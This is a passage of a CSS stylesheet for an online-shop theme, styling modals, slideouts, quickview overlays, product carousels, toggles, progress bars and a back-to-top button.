  animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
}
.ox-slideout-active {
  animation: ox-modal-active-slideout 0.35s;
  animation-fill-mode: forwards;
}
.ox-slideout-close {
  animation: ox-modal-close-slideout-left 0.3s;
  animation-fill-mode: forwards;
}
.ox-modal-overlay,
.ox-slideout-shadow {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background: var(--a2-modal-overlay);
  visibility: hidden;
  opacity: 0;
  z-index: 879;
  transition: .3s opacity,.4s visibility;
  -webkit-transition: .3s opacity,.4s visibility;
  will-change: opacity, visibility;
}
.ox-fixed-slideout .ox-modal-overlay,
.ox-fixed-modal .ox-modal-overlay,
.ox-fixed-slideout .ox-slideout-shadow,
.ox-fixed-modal .ox-slideout-shadow {
  opacity: .8;
  visibility: visible;
}
.ox-fixed-overlay .ox-modal-overlay,
.ox-fixed-overlay .ox-slideout-shadow {
  display: none !important;
}
.ox-fixed {
  overflow: hidden;
  width: 100%;
  height: 100%;
}
.ox-fixed-slideout-right {
  overflow-y: hidden;
}
.ox-overlay {
  background: var(--a2-overlay-bg);
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 880;
  opacity: 0;
  visibility: hidden;
  overflow: auto;
  overflow-y: hidden;
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
}
.ox-overlay > div,
.ox-overlay .ox-modal-content {
  height: 100%;
  margin: 0;
  overflow-y: auto;
}
.ox-overlay.ox-overlay-active {
  visibility: visible;
  animation: ox-modal-active-overlay 0.5s;
  animation-fill-mode: forwards;
}
.ox-overlay.ox-overlay-close {
  animation: ox-modal-close-overlay 0.5s;
  animation-fill-mode: forwards;
}
/* close button */
.ox-overlay-close-btn {
  cursor: pointer;
  position: absolute;
  top: 0px;
  right: 0px;
  padding: 10px;
  z-index: 90;
  transition: transform .3s ease .3s;
  transition-property: transform, -webkit-transform, opacity;
  color: #000000;
}
.ox-overlay-close-btn span {
  display: inline-block;
  width: 20px;
  height: 20px;
  vertical-align: middle;
  position: relative;
  overflow: hidden;
}
.ox-overlay-close-btn span:before,
.ox-overlay-close-btn span:after {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  background-color: currentColor;
  transform-origin: 50% 50%;
  opacity: 1;
  transition: transform ease 0.3s;
}
.ox-overlay-close-btn span:before {
  transform: rotate(45deg);
}
.ox-overlay-close-btn span:after {
  transform: rotate(-45deg);
}
.ox-dialog .ox-overlay-close-btn {
  background: none;
}
.ox-dialog .ox-overlay-close-btn:after {
  content: none;
}
.ox-dialog .ox-overlay-close-btn:focus,
.ox-dialog .ox-overlay-close-btn:hover {
  color: #000000;
}
#ox_quickview_wrapper .ox-overlay-close-btn {
  width: 40px;
  height: 40px;
  background: #000000;
  color: #ffffff;
  transition: background-color 0.3s ease;
}
#ox_quickview_wrapper .ox-overlay-close-btn span {
  vertical-align: unset;
}
#ox_quickview_wrapper .ox-overlay-close-btn span:before,
#ox_quickview_wrapper .ox-overlay-close-btn span:after {
  background-color: currentColor;
}
#ox_quickview_wrapper .ox-overlay-close-btn:hover {
  color: #000000;
  background: var(--a2-main-color);
}
.no-touch .ox-overlay-close-btn:hover span:before,
.no-touch .ox-overlay-close-btn:hover span:after {
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -ms-transform: rotate(0);
  -o-transform: rotate(0);
  transform: rotate(0);
}
@media (max-width: 959px) {
  .quickview-mobile--hide .product-item .ox-quickview-button,
  .quickview-mobile--hide .product-item .button.ox-quickview-button,
  .quickview-mobile--hide .product-item .button.quick-view {
    display: none !important;
  }
  .ox-modal > div,
  .ox-modal .ox-modal-content {
    width: 90%;
    height: 90%;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view,
  body.ox_quickview-catalog_product-view.catalog-product-view {
    overflow: auto !important;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .athlete2_product_info__wrapper,
  body.ox_quickview-catalog_product-view.catalog-product-view .athlete2_product_info__wrapper,
  body.ox-quickview-catalog-product-view.catalog-product-view .column.main,
  body.ox_quickview-catalog_product-view.catalog-product-view .column.main {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main,
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media {
    width: 100%;
    overflow: hidden;
    height: auto;
    margin-bottom: 0;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main #ox-zoom-cursor,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main #ox-zoom-cursor,
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media #ox-zoom-cursor,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media #ox-zoom-cursor {
    display: none !important;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media {
    padding: 30px 30px 0;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main {
    padding: 50px 40px 0;
  }
}
.ox-prev-next__link {
  display: none;
  height: 145px;
  position: fixed;
  top: calc(50% - 70px);
  z-index: 30;
}
.ox-prev-next__link.ox-product-link-previous {
  left: 0;
}
.ox-prev-next__link.ox-product-link-previous .ox-prev-next__arrow svg {
  transform: rotate(180deg);
  margin-right: 1px;
}
.ox-prev-next__link.ox-product-link-next {
  right: 0;
}
.ox-prev-next__link.ox-product-link-next .content-wrapper {
  right: 0;
}
.ox-prev-next__link.ox-product-link-next .content {
  order: 1;
}
.ox-prev-next__link.ox-product-link-next .inner {
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
}
.ox-prev-next__link.ox-product-link-next .content-wrapper {
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
}
.ox-prev-next__link.ox-product-link-next .image-wrapper {
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
}
.ox-prev-next__link.ox-product-link-next .product-image-container {
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
}
.ox-prev-next__link .ox-prev-next__arrow {
  width: 30px;
  height: 100px;
  background: #000000;
  display: flex;
  justify-content: center;
  margin-top: 22px;
}
.ox-prev-next__link .ox-prev-next__arrow svg {
  fill: #ffffff;
  width: 23px;
}
.ox-prev-next__link .label {
  color: var(--a2-main-color);
}
.ox-prev-next__link .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 1;
  background-color: rgba(0, 0, 0, 0.04);
}
.ox-prev-next__link .image-wrapper {
  overflow: hidden;
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
  -ms-transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  -webkit-transition: -webkit-transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
}
.ox-prev-next__link .product-image-container {
  max-width: 125px;
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
  -ms-transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  -webkit-transition: -webkit-transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
}
.ox-prev-next__link .content-wrapper {
  z-index: 1;
  height: 100%;
  display: flex;
  position: absolute;
  top: 0;
  overflow: hidden;
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
  -ms-transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
}
.ox-prev-next__link .inner {
  background: #000000;
  color: #ffffff;
  display: flex;
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
  -ms-transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
}
.ox-prev-next__link .content {
  flex-flow: column;
  display: flex;
  height: 100%;
  font-weight: 700;
  width: 155px;
  text-transform: uppercase;
  font-size: 13px;
  padding: 20px;
  justify-content: space-between;
}
.ox-prev-next__link .content .name {
  max-height: 70px;
  overflow: hidden;
}
.ox-prev-next__link:hover .content-wrapper,
.ox-prev-next__link:hover .inner {
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
  -ms-transition-duration: 0.25s;
  -webkit-transition-duration: 0.25s;
  transition-duration: 0.25s;
}
.ox-prev-next__link:hover .image-wrapper,
.ox-prev-next__link:hover .product-image-container {
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
}
.products-grid .owl-carousel .product-item {
  margin-bottom: 0;
}
.products-grid .owl-carousel .owl-stage {
  display: flex;
  min-width: 100%;
}
.owl-dots--align-center .owl-carousel .owl-dots {
  width: 100%;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.crosssell.additional-products,
.related.additional-products,
.upsell.additional-products {
  margin-bottom: 50px;
}
.crosssell.additional-products .block-title,
.related.additional-products .block-title,
.upsell.additional-products .block-title {
  margin-bottom: 30px;
}
.crosssell.additional-products .block-title strong,
.related.additional-products .block-title strong,
.upsell.additional-products .block-title strong {
  margin: 0;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
  max-width: calc(100% - 70px);
}
.crosssell.additional-products .block-title .owl-nav,
.related.additional-products .block-title .owl-nav,
.upsell.additional-products .block-title .owl-nav {
  margin-left: 20px;
  display: inline-block;
  vertical-align: middle;
}
.crosssell.additional-products.title--align-left .block-title,
.related.additional-products.title--align-left .block-title,
.upsell.additional-products.title--align-left .block-title {
  display: flex;
  align-items: center;
}
.crosssell.additional-products.title--align-center .block-title,
.related.additional-products.title--align-center .block-title,
.upsell.additional-products.title--align-center .block-title {
  text-align: center;
}
.crosssell.additional-products.owl-nav--position-title .owl-carousel .owl-nav,
.related.additional-products.owl-nav--position-title .owl-carousel .owl-nav,
.upsell.additional-products.owl-nav--position-title .owl-carousel .owl-nav {
  display: none;
}
.crosssell.additional-products.title--sideline.title--align-left .block-title,
.related.additional-products.title--sideline.title--align-left .block-title,
.upsell.additional-products.title--sideline.title--align-left .block-title {
  contain: paint;
  text-align: left;
}
.crosssell.additional-products.title--sideline.title--align-left .block-title:after,
.related.additional-products.title--sideline.title--align-left .block-title:after,
.upsell.additional-products.title--sideline.title--align-left .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 100%;
  left: 30px;
  margin-right: -100%;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title,
.related.additional-products.title--sideline.title--align-center .block-title,
.upsell.additional-products.title--sideline.title--align-center .block-title {
  contain: paint;
  text-align: center;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title:before,
.related.additional-products.title--sideline.title--align-center .block-title:before,
.upsell.additional-products.title--sideline.title--align-center .block-title:before,
.crosssell.additional-products.title--sideline.title--align-center .block-title:after,
.related.additional-products.title--sideline.title--align-center .block-title:after,
.upsell.additional-products.title--sideline.title--align-center .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title:before,
.related.additional-products.title--sideline.title--align-center .block-title:before,
.upsell.additional-products.title--sideline.title--align-center .block-title:before {
  right: 30px;
  margin-left: -100%;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title:after,
.related.additional-products.title--sideline.title--align-center .block-title:after,
.upsell.additional-products.title--sideline.title--align-center .block-title:after {
  left: 30px;
  margin-right: -100%;
}
.owl-carousel .owl-dots {
  padding-top: 25px;
}
.owl-carousel .owl-dots button.owl-dot {
  line-height: 0;
}
.owl-carousel .owl-dots button.owl-dot span {
  width: 27px;
  height: 2px;
  display: inline-block;
  background: var(--a2-dot-color);
  margin: 10px 5px;
  transition: all 0.2s;
}
.owl-carousel .owl-dots button.owl-dot.active span {
  width: 60px;
  background: var(--a2-dot-color-active, var(--a2-main-color));
}
.owl-carousel .owl-dots button.owl-dot:hover span {
  background: var(--a2-dot-color-active, var(--a2-main-color));
}
.owl-carousel .owl-dots button.owl-dot:after {
  content: none !important;
}
.crosssell .owl-carousel .owl-nav,
.related .owl-carousel .owl-nav,
.upsell .owl-carousel .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.crosssell .owl-carousel .owl-nav button,
.related .owl-carousel .owl-nav button,
.upsell .owl-carousel .owl-nav button {
  transition: transform 0.2s ease;
}
.crosssell .owl-carousel .owl-nav button.owl-next,
.related .owl-carousel .owl-nav button.owl-next,
.upsell .owl-carousel .owl-nav button.owl-next,
.crosssell .owl-carousel .owl-nav button.owl-prev,
.related .owl-carousel .owl-nav button.owl-prev,
.upsell .owl-carousel .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
  width: 40px;
  height: 56px;
  background: var(--a2-owl-nav-bg);
}
.crosssell .owl-carousel .owl-nav button.owl-next span:before,
.related .owl-carousel .owl-nav button.owl-next span:before,
.upsell .owl-carousel .owl-nav button.owl-next span:before,
.crosssell .owl-carousel .owl-nav button.owl-prev span:before,
.related .owl-carousel .owl-nav button.owl-prev span:before,
.upsell .owl-carousel .owl-nav button.owl-prev span:before,
.crosssell .owl-carousel .owl-nav button.owl-next span:after,
.related .owl-carousel .owl-nav button.owl-next span:after,
.upsell .owl-carousel .owl-nav button.owl-next span:after,
.crosssell .owl-carousel .owl-nav button.owl-prev span:after,
.related .owl-carousel .owl-nav button.owl-prev span:after,
.upsell .owl-carousel .owl-nav button.owl-prev span:after {
  height: 10px;
}
.crosssell .owl-carousel .owl-nav button.owl-next:after,
.related .owl-carousel .owl-nav button.owl-next:after,
.upsell .owl-carousel .owl-nav button.owl-next:after,
.crosssell .owl-carousel .owl-nav button.owl-prev:after,
.related .owl-carousel .owl-nav button.owl-prev:after,
.upsell .owl-carousel .owl-nav button.owl-prev:after {
  background: var(--a2-owl-nav-bg-hover, var(--a2-main-color));
}
.crosssell .owl-carousel .owl-nav button.owl-prev,
.related .owl-carousel .owl-nav button.owl-prev,
.upsell .owl-carousel .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
  left: -10px;
}
.crosssell .owl-carousel .owl-nav button.owl-next,
.related .owl-carousel .owl-nav button.owl-next,
.upsell .owl-carousel .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
  right: -10px;
}
.crosssell .owl-carousel .owl-nav button.owl-next span,
.related .owl-carousel .owl-nav button.owl-next span,
.upsell .owl-carousel .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-carousel.widget-product-grid .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.owl-carousel.widget-product-grid .owl-nav button {
  transition: transform 0.2s ease;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
  width: 40px;
  height: 56px;
  background: var(--a2-owl-nav-bg);
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next span:before,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev span:before,
.owl-carousel.widget-product-grid .owl-nav button.owl-next span:after,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev span:after {
  height: 10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next:after,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev:after {
  background: var(--a2-owl-nav-bg-hover, var(--a2-main-color));
}
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
  left: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
  right: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-nav button.owl-next,
.owl-nav button.owl-prev {
  width: 22px;
  height: 29px;
  padding: 0;
  background: var(--a2-owl-nav-bg);
}
.owl-nav button.owl-next span,
.owl-nav button.owl-prev span {
  line-height: 15px;
  height: 15px;
  width: 8px;
  color: transparent;
  display: inline-block;
  position: relative;
}
.owl-nav button.owl-next span:before,
.owl-nav button.owl-prev span:before,
.owl-nav button.owl-next span:after,
.owl-nav button.owl-prev span:after {
  content: ' ';
  width: 2px;
  height: 9px;
  display: block;
  background: var(--a2-owl-nav-arrow);
  position: absolute;
  transform: rotate(45deg);
  left: 3px;
  top: 0px;
}
.owl-nav button.owl-next span:after,
.owl-nav button.owl-prev span:after {
  transform: rotate(-45deg);
  top: 6px;
}
.owl-nav button.owl-next:hover span:before,
.owl-nav button.owl-prev:hover span:before,
.owl-nav button.owl-next:hover span:after,
.owl-nav button.owl-prev:hover span:after {
  background: var(--a2-owl-nav-arrow-hover);
}
.owl-nav button.owl-next:after,
.owl-nav button.owl-prev:after {
  background: var(--a2-owl-nav-bg-hover, var(--a2-main-color));
}
.owl-nav button.owl-next.disabled,
.owl-nav button.owl-prev.disabled {
  opacity: 0.2;
  cursor: default;
  pointer-events: none;
}
.owl-nav button.owl-prev:after {
  transform-origin: right;
}
.owl-dots--show .owl-carousel .owl-nav button.owl-next,
.owl-dots--show .owl-carousel .owl-nav button.owl-prev {
  margin-top: -25px;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev {
  background: transparent;
  width: 22px;
  height: 25px;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-next span:before,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev span:before {
  background: #b9b9b9;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:after {
  background: none;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover {
  background: #000;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:before,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:before {
  background: #fff;
}
/*-------------------------------------------------------------------------------*/
.toggle-minus {
  display: block;
  float: right;
  width: var(--a2-toggle-i-size);
  height: var(--a2-toggle-i-size);
  flex: 0 0 var(--a2-toggle-i-size);
  cursor: pointer;
  top: 0;
  right: 0;
  position: relative;
  background: var(--a2-toggle-i-bg);
  color: var(--a2-toggle-i-color);
  overflow: hidden;
  transition: all 600ms ease-in-out;
}
.toggle-minus span {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  animation: move-horizontal-hover 0.6s ease-in-out;
  font-size: 0;
  line-height: 0;
  text-indent: -9999px;
}
.toggle-minus span:after {
  content: '';
  position: absolute;
  right: 11px;
  top: 6px;
  background: currentColor;
  width: 2px;
  height: 12px;
  transition: background-color 0.1s ease 0.4s;
}
.toggle-minus span:before {
  content: '';
  position: absolute;
  right: 6px;
  top: 11px;
  background: currentColor;
  width: 12px;
  height: 2px;
  transition: background-color 0.1s ease 0.4s;
}
.ox-toggle-content {
  -webkit-transition: 300ms;
  transition: 300ms;
  transition-property: max-height, padding, margin;
  overflow: hidden;
  contain: paint;
  max-height: 0;
}
.ox-toggle {
  padding: var(--a2-toggle-padding);
}
.ox-toggle + .ox-toggle {
  border-top: 1px solid var(--a2-toggle-border-color);
}
.ox-toggle .ox-toggle-content {
  display: block !important;
}
.ox-toggle:not(.open) .ox-toggle-content {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
}
.ox-toggle.open .toggle-minus span:after {
  display: none;
}
.ox-toggle-title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: var(--a2-toggle-i-size);
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
  gap: var(--a2-toggle-title-gap);
}
.ox-toggle-title strong {
  font-weight: 800;
  word-break: break-word;
}
.ox-toggle-title.reset-font {
  font-size: inherit;
  font-weight: inherit;
  letter-spacing: inherit;
  text-transform: inherit;
  line-height: inherit;
}
.ox-toggle-title .toggle-minus {
  display: block;
  float: right;
  width: var(--a2-toggle-i-size);
  height: var(--a2-toggle-i-size);
  flex: 0 0 var(--a2-toggle-i-size);
  cursor: pointer;
  top: 0;
  right: 0;
  position: relative;
  background: var(--a2-toggle-i-bg);
  color: var(--a2-toggle-i-color);
  overflow: hidden;
  transition: all 600ms ease-in-out;
}
.ox-toggle-title .toggle-minus span {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  animation: move-horizontal-hover 0.6s ease-in-out;
  font-size: 0;
  line-height: 0;
  text-indent: -9999px;
}
.ox-toggle-title .toggle-minus span:after {
  content: '';
  position: absolute;
  right: 11px;
  top: 6px;
  background: currentColor;
  width: 2px;
  height: 12px;
  transition: background-color 0.1s ease 0.4s;
}
.ox-toggle-title .toggle-minus span:before {
  content: '';
  position: absolute;
  right: 6px;
  top: 11px;
  background: currentColor;
  width: 12px;
  height: 2px;
  transition: background-color 0.1s ease 0.4s;
}
.ox-toggle-title:hover .toggle-minus {
  transition: all 10ms ease-in-out;
  background: var(--a2-toggle-i-bg-hover);
  color: var(--a2-toggle-i-color-hover);
}
.ox-toggle-title:hover .toggle-minus span {
  animation: move-horizontal-empty 0.1s;
}
.ox-toggle-title:hover .toggle-minus span:after,
.ox-toggle-title:hover .toggle-minus span:before {
  transition: background-color 0.1s ease 0s;
}
.ox-toggle-content {
  display: none;
  margin-top: 10px;
  margin-bottom: 30px;
}
.ox-toggle-content p:last-of-type,
.ox-toggle-content p:last-child {
  margin-bottom: 0;
}
.ox-toggle.icon-no-hover {
  --a2-toggle-i-bg: transparent;
  --a2-toggle-i-bg-hover: transparent;
  --a2-toggle-i-color-hover: var(--a2-toggle-i-color);
}
.ox-toggle.icon-noanim .toggle-minus span {
  animation: none !important;
}
.ox-toggle.big {
  --a2-toggle-title-gap: 22px;
  --a2-toggle-i-size: 30px;
  --a2-toggle-padding: 28px 0;
  padding: 0;
}
.ox-toggle.big .ox-toggle-title {
  padding: var(--a2-toggle-padding);
  justify-content: flex-start;
}
.ox-toggle.big .ox-toggle-title .toggle-minus span:before {
  right: 9px;
  top: 14px;
}
.ox-toggle.big .ox-toggle-title .toggle-minus span:after {
  right: 14px;
  top: 9px;
}
.ox-toggle.big .ox-toggle-content {
  padding-left: 52px;
  margin-top: 0;
}
.ox-toggle[class*="medium"] {
  --a2-toggle-title-gap: 22px;
  --a2-toggle-i-size: 30px;
  --a2-toggle-padding: 20px 0;
  --a2-toggle-i-bg: var(--a2-toggle-m-i-bg, var(--a2-btn-bg-hover,#000));
  --a2-toggle-i-color: var(--a2-toggle-m-i, var(--a2-btn-color-hover,#fff));
  --a2-toggle-i-bg-hover: var(--a2-toggle-m-i-hover, var(--a2-btn-bg, var(--a2-main-color)));
  --a2-toggle-i-color-hover: var(--a2-toggle-m-i-hover, var(--a2-btn-color, #000));
}
.ox-toggle[class*="medium"] .ox-toggle-title {
  justify-content: flex-start;
}
.ox-toggle[class*="medium"] .ox-toggle-title strong {
  font-size: 18px;
}
.ox-toggle[class*="medium"] .ox-toggle-title .toggle-minus span:before {
  right: 9px;
  top: 14px;
}
.ox-toggle[class*="medium"] .ox-toggle-title .toggle-minus span:after {
  right: 14px;
  top: 9px;
}
.ox-toggle[class*="medium"] .ox-toggle-content {
  padding-left: 52px;
  margin-top: 40px;
}
.ox-toggle.right .ox-toggle-content,
.ox-toggle.medium-right .ox-toggle-content {
  padding-left: 0;
}
.ox-toggle.right .toggle-minus,
.ox-toggle.medium-right .toggle-minus {
  order: 2;
  margin-left: auto;
}
.arrows .ox-toggle-title .toggle-minus span {
  transform: rotate(180deg);
  animation: none;
}
.arrows .ox-toggle-title .toggle-minus span:before {
  right: 10px;
  top: 11px;
  width: 10px;
  height: 2px;
  transform: rotate(45deg);
}
.arrows .ox-toggle-title .toggle-minus span:after {
  right: 4px;
  top: 11px;
  width: 10px;
  height: 2px;
  transform: rotate(-45deg);
}
.arrows.open .ox-toggle-title .toggle-minus span {
  transform: rotate(180deg);
}
.arrows.open .ox-toggle-title .toggle-minus span:after {
  display: block;
}
.arrows.medium-left .ox-toggle-title .toggle-minus span:before {
  right: 13px;
  top: 14px;
}
.arrows.medium-left .ox-toggle-title .toggle-minus span:after {
  right: 7px;
  top: 14px;
}
#toTop {
  display: none;
  text-decoration: none;
  position: fixed;
  z-index: 100;
  bottom: 30px;
  right: 30px;
  overflow: hidden;
  width: 45px;
  height: 45px;
  background: var(--a2-main-color);
  text-align: center;
  border: none;
  border-radius: 0;
  transition: all 200ms ease;
  transform: translateY(calc(-1 * (var(--ox-bnav-height))));
}
#toTop small {
  display: none;
}
#toTop > span {
  display: block;
  width: 100%;
  height: 100%;
  animation: move-vertical-out 0.25s;
}
#toTop svg {
  width: 23px;
  height: 23px;
  transform: rotate(-90deg);
  position: relative;
  top: 10px;
  transition: all 200ms ease;
}
#toTop:hover {
  background: #000000;
}
#toTop:hover svg {
  fill: #ffffff;
}
#toTop:hover > span {
  animation: move-vertical-hover 0.25s;
}
.pbar-is-visible #toTop {
  transform: translateY(calc(-1 * (var(--ox-bnav-height) + var(--ox-pbar-height))));
}
.slider-progress {
  width: 100%;
  height: 40px;
  display: block;
  position: relative;
  transition: all 0.3s ease;
  cursor: pointer;
}
.slider-progress span {
  width: 100%;
  height: 3px;
  display: block;
  background: #ffffff;
  opacity: 0.2;
  transition: all 0.3s ease!important;
  position: relative;
  top: 37px;
}
.slider-progress:after {
  content: '';
  width: 100%;
  height: 3px;
  background: var(--a2-main-color);
  display: block;
  position: absolute;
  top: 37px;
  left: 0;
  transition: all 0.3s ease;
  transform-origin: left;
  -ms-transform: scaleX(0);
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
}
.slider-progress.play:after {
  animation: progress 9s forwards;
}
.slider-progress.active:after {
  animation: none;
  -ms-transform: scaleX(1);
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.slider-progress:hover span {
  transition: all 0.3s ease;
  opacity: 1;
}
.video-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  /* 16:9 */
  padding-bottom: calc(var(--ox-iv-aspect-ratio, .5625) * 100%);
  /* style="--ox-iv-aspect-ratio: 3 / 4;" */
  height: 0;
}
.video-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.progress-line {
  background: var(--a2-progress-bg, #4d4d4d);
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.6s ease forwards;
  animation-timing-function: cubic-bezier(0.39, 0.93, 0.46, 0.99);
  height: var(--a2-progress-height, 2px);
  border-radius: var(--a2-progress-br, 0);
  overflow: hidden;
}
.progress-line span {
  background: var(--a2-progress-active, var(--a2-main-color));
  transform: scale(0);
  transform-origin: 0;
  animation: progress 1s ease forwards 0.4s;
  animation-timing-function: cubic-bezier(0.09, 0.64, 0, 1.01);
  border-radius: var(--a2-progress-br, 0);
  display: block;
  height: 100%;
}
.ox-close-icon {
  display: inline-block;
  width: 18px;
  height: 18px;
  vertical-align: middle;
  position: relative;
  overflow: hidden;
}
.ox-close-icon:before,
.ox-close-icon:after {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  background-color: currentColor;
  transform-origin: 50% 50%;
  opacity: 1;
  transition: transform ease 0.3s;
}
.ox-close-icon:before {
  transform: rotate(45deg);
}
.ox-close-icon:after {
  transform: rotate(-45deg);
}
.overlay-link {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: block;
  background: 0 0 !important;
  line-height: 0 !important;
  font-size: 0 !important;
  color: transparent !important;
}
/* ABOVE FOOTER BANNER */
:is(.header-banner-flex,.above-footer-banner) .banner-wrap {
  display: flex;
